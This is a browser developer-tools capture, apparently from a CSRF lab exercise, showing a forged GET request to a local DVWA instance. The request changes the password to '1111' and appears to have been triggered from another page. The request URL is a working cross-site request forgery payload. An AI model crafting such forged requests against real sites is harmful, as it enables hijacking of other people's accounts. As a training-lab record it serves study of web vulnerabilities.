 × Headers Payload Preview Response Initiator Timing
▼ General
Request URL: http://192.168.3.128/DVWA/vulnerabilities/csrf/?password_new=1111&password_conf=1111&Change=Change
Referrer Policy: strict-origin-when-cross-origin
▼ Request Headers
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Host: 192.168.3.128
Proxy-Connection: keep-alive
Referer: http://192.168.154.128/
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36